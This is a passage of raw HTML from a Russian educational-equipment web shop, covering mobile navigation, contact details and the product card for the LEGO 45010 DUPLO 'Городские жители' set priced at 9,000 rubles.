							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Доставка и оплата</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Оплата и доставка">
																				<span class="top-mobile-menu__title">Оплата и доставка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/warranty/" title="Гарантия">
																				<span class="top-mobile-menu__title">Гарантия</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/support/" title="Установка и поддержка 24/7">
																				<span class="top-mobile-menu__title">Установка и поддержка 24/7</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/info/" title="Для школ">
						<span>Для школ</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/info/">Для школ</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/info/44-223/" title="Закупки по 44 и 223-ФЗ">
																				<span class="top-mobile-menu__title">Закупки по 44 и 223-ФЗ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/info/order-804/" title="Приказ №838">
																				<span class="top-mobile-menu__title">Приказ №838</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/info/buildings/" title="Новостройки и капремонт">
																				<span class="top-mobile-menu__title">Новостройки и капремонт</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/projects/" title="Национальные проекты">
																				<span class="top-mobile-menu__title">Национальные проекты</span>
																			</a>
																	</li>
													</ul>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						<!--'start_frame_cache_mobile-region-block1'-->            <!-- noindex -->
            <div class="menu middle mobile_regions">
                <ul>
                    <li>
                        <a rel="nofollow" href="javascript:;" class="dark-color parent">
                            <i class="svg inline  svg-inline-region_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 979" class="cls-1" d="M36.973,545.2c-0.005.026,0,.051-0.007,0.076l-0.007.023a1.944,1.944,0,0,1-.174.567L32.969,558.3A0.991,0.991,0,0,1,32,559v0H31v-0.013a0.98,0.98,0,0,1-.952-0.607l-1.847-6.6L21.594,549.9a1,1,0,0,1-.585-0.9H21v-1h0.017a0.987,0.987,0,0,1,.715-0.984l12.415-3.806a1.971,1.971,0,0,1,.552-0.169l0.047-.014a0.777,0.777,0,0,1,.118-0.008c0.046,0,.089-0.019.136-0.019,0.013,0,.023.007,0.036,0.007a0.96,0.96,0,0,1,.292.056,1.973,1.973,0,0,1,1.654,1.755,0.954,0.954,0,0,1,.013.13C37,544.966,37,544.982,37,545A1.882,1.882,0,0,1,36.973,545.2Zm-13.175,3.3,4.882,1.391,2.606-2.606a0.988,0.988,0,0,1,1.414,0,1.026,1.026,0,0,1,0,1.436l-2.593,2.594,1.386,4.949,3.43-11.174Z" transform="translate(-21 -543)"/></svg>
</i>                            <span>Екатеринбург и Свердловская область</span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_autocomplete menu_autocomplete--regions">
                                    <div class="h-search autocomplete-block" id="title-search-city">
                                        <div class="wrapper">
                                            <div class="search_icon"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></div>
                                            <input id="mobile-region-search" class="autocomplete text" type="text" placeholder="Введите название города">
                                            <div class="clean_icon" style="display:none"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></div>
                                        </div>
                                    </div>
                                </li>
                                <li class="menu-item-fixed scrollblock">
                                    <ul class="mobile-cities">
                                                                                    <li><div class="loadings" style="height:47px;"></div></li>
                                                                            </ul>
                                </li>
                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-region-block1'-->
		        <!--'start_frame_cache_mobile-auth-block1'-->        <!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->        <!--'end_frame_cache_mobile-auth-block1'-->            <!--'start_frame_cache_mobile-basket-with-compare-block2'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                        <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block2'-->                        <!--'start_frame_cache_mobile-phone-block1'-->            <!-- noindex -->
            <div class="menu middle mobile-menu-contacts">
                <ul>
                    <li>
                        <a rel="nofollow" href="" class="dark-color parent decript">
                            <i class="svg svg-phone"></i>
                            <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>                            <span>8 (343) 247 21 21<span class="descr">Екатеринбург и Свердловская область</span></span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown ">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_title">Телефоны</li>
                                                                                                        <li><a rel="nofollow" href="tel:83432472121" class="bo	ld dark-color decript">8 (343) 247 21 21<span class="descr">Екатеринбург и Свердловская область</span></a></li>
                                                                                                        <li><a rel="nofollow" href="tel:88003506882" class="bo	ld dark-color decript">8 (800) 350 68 82<span class="descr">Общероссийский номер</span></a></li>
                                                                                                    <li><a rel="nofollow" class="dark-color" href="" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</a></li>
                                                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-phone-block1'-->                <div class="contacts">
            <div class="title">Контактная информация</div>
                                    <!--'start_frame_cache_mobile-contact-block'-->                                                            <div class="address">
                        <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Россия, г. Екатеринбург, ул. Машинная 42 "А", оф. 501 (БЦ "Штольц")                    </div>
                                                                            <div class="email">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:zakaz@rosinterpro.ru">zakaz@rosinterpro.ru</a>
                                            </div>
                                                    <!--'end_frame_cache_mobile-contact-block'-->                    </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
																																			</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_none" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                        <div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>                    </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">LEGO 45010 набор Городские жители DUPLO</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог оборудования" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог оборудования</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/robototekhnika/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Робототехника</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/mebel/">Мебель</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/interaktivnoe_oborudovanie/">Интерактивное оборудование</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/sport_inventar/">Спорт инвентарь</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/avtogorodki/">Автогородки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/biblioteka/">Библиотека</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/kvadrokoptery/">Квадрокоптеры</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/patrioticheskoe_vospitanie/">Патриотическое воспитание</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/vozobnovlyaemaya_energetika/">Возобновляемая энергетика</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/semevedenie/">Семьеведение</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/kabinety/">Кабинеты</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/inklyuzivnoe_obrazovanie/">Инклюзивное образование</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/sensornaya_komnata/">Сенсорная комната</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/pishcheblok/">Пищеблок</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/oborudovanie_dlya_aktovogo_zala/">Оборудование для актового зала</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/stendyy/">Стенды</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/robototekhnika/lego_education/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">LEGO Education</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="4"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/robototekhnika/fischertechnik/">FISCHERTECHNIK</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/robototekhnika/huna/">HUNA</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/robototekhnika/makeblock/">Makeblock</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/robototekhnika/podvodnaya_robototekhnika/">Подводная робототехника</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/robototekhnika/tetrix_robotics/">TETRIX Robotics</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/robototekhnika/red/">RED</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/robototekhnika/vex_robotics/">VEX Robotics</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/robototekhnika/mebel_dlya_robototekhniki/">Мебель для робототехники</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/robototekhnika/obrazovatelnye_nabory/">Образовательные наборы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/robototekhnika/roborobo/">RoboRobo</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/robototekhnika/lego_education/21968/index.php" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">LEGO 45010 набор Городские жители DUPLO</span><meta itemprop="position" content="5"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  wide_page">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_Y ">
									<div class="middle  ">
																			<div class="container">
																												







<div class="main-catalog-wrapper details js_wrapper_items flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32  show-collapsed ">
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_2 clearfix" itemscope itemtype="http://schema.org/Product">

<div class="product-view show_un_props main_item_wrapper product-view--type2 ">
<div class="basket_props_block" id="bx_basket_div_21968" style="display: none;">
    </div>

        
<div class="product-info-wrapper">
    <div class="product-info product-main noffer" id="bx_117848907_21968">
                        <meta itemprop="name" content="LEGO 45010 набор Городские жители DUPLO" />
        <link itemprop="url" href="/catalog/robototekhnika/lego_education/21968/" />
        <meta itemprop="category" content="Робототехника/LEGO Education" />
        <meta itemprop="description" content="С помощью набора «Городские жители» малыш узнает:
как устроена жизнь в городе;
кем работают его жители;
какие бывают профессии;
новые слова и определения.
Яркие минифигурки помогут лучше разобраться в таких понятиях как:
пол людей;
национальность;
возраст;
общественные обязанности;
профессии.
Количество элементов:&nbsp;&nbsp;&nbsp;&nbsp;21 шт." />
        <meta itemprop="sku" content="21968" />
        <div class="flexbox flexbox--row">
                        
<div class="product-detail-gallery detail-gallery-big  detail-gallery-big--horizontal detail-gallery-big--ratio-square swipeignore js-notice-block__image width100">
    <div class=" product-detail-gallery-sticky ">
        <div class="product-detail-gallery__container flexbox flexbox--reverse detail-gallery-big-wrapper">
            
            <link href="/upload/iblock/1ae/1ae5328c815367ef4ac574ad9352405e.jpg" itemprop="image"/>
            <div class="gallery-wrapper">
                                <div class="detail-gallery-big-slider-main">
                    <div class="detail-gallery-big-slider-main__inner">
                        <div class="detail-gallery-big-slider-main__ratio-wrap">
                            <div class="detail-gallery-big-slider-main__ratio-inner">
                                <div class="detail-stickers-wrap detail-stickers-wrap--absolute">
                                                                                                                                                                                    </div>
                                
<div class="detail-gallery-big-slider short-nav swiper slider-solution slider-solution--show-nav-hover " 
data-slide-class-list="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big"
    data-plugin-options='{"direction":"horizontal","init":false,"keyboard":{"enabled":true},"loop":false,"touchEventsTarget":"container","pagination":{"enabled":true,"el":".detail-gallery-big-slider-main  .swiper-pagination"},"navigation":{"nextEl":".detail-gallery-big-slider-main  .swiper-button-next","prevEl":".detail-gallery-big-slider-main  .swiper-button-prev"},"slidesPerView":1,"type":"detail_gallery_main","preloadImages":false,"thumbs":{"swiper":".gallery-slider-thumb"}}'
>
            <div class="swiper-wrapper">
                                                            <div id="photo-0" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/1ae/1ae5328c815367ef4ac574ad9352405e.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/1ae/100_100_140cd750bba9870f18aada2478b24840a/1ae5328c815367ef4ac574ad9352405e.jpg" class="detail-gallery-big__link popup_link fancy " title="LEGO 45010 набор Городские жители DUPLO">
                            <img class="detail-gallery-big__picture rounded3 "  data-src="" src="/upload/resize_cache/iblock/1ae/450_450_140cd750bba9870f18aada2478b24840a/1ae5328c815367ef4ac574ad9352405e.jpg" data-xpreview="/upload/resize_cache/iblock/1ae/100_100_140cd750bba9870f18aada2478b24840a/1ae5328c815367ef4ac574ad9352405e.jpg"  alt="LEGO 45010 набор Городские жители DUPLO" title="LEGO 45010 набор Городские жители DUPLO"/>
                        </a>
                                    </div>
                    </div>
                    <div class="swiper-button-prev swiper-nav swiper-nav--hide-600"></div>
            <div class="swiper-button-next swiper-nav swiper-nav--hide-600"></div>
            </div>
    <div class="swiper-pagination visible-xs swiper-pagination--bottom swiper-pagionation-bullet--line-to-600"></div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                        <div class="product-chars">
                                <div class="product-info-headnote clearfix">
                    <div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
                        <div class="col-auto">
                            <div class="product-info-headnote__inner">
                                                                                                                            </div>
                        </div>
                    </div>
                </div>
                                <div class="js-sales"></div>
                                                
                                                                                        <div class="char-side char-toggle-visible ">

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Цвет			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Фиолетовый</div>
</div></div>                                            </div>
                            </div>
                        <div class="product-action">
                                                <div class="product-info-headnote clearfix">
                    <div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
                        <div class="product-info-headnote__toolbar">
                                                                                                <div class="like_icons list static icons long" data-size="1">
                                                                                                                        <div class="wish_item_button item-action">
                                        <span title="В избранное" data-title="В избранное" data-title_added="В избранном" data-quantity="1" class="wish_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="favorite" data-item="21968" data-iblock="84"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
                                    </div>
                                                                                                                                                                                    </div>
                                                </div>
                                            </div>
                </div>
                <div class="info_item">
                    <div class="middle-info-wrapper main_item_wrapper ">
                                                <!--'start_frame_cache_qepX1R'-->
                            <div class="prices_block">
                                                                                            
                                                                <div class="cost prices detail">
                                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="9000">
                                                                                                                        <span class="values_wrapper"><span class="price_value">9 000</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
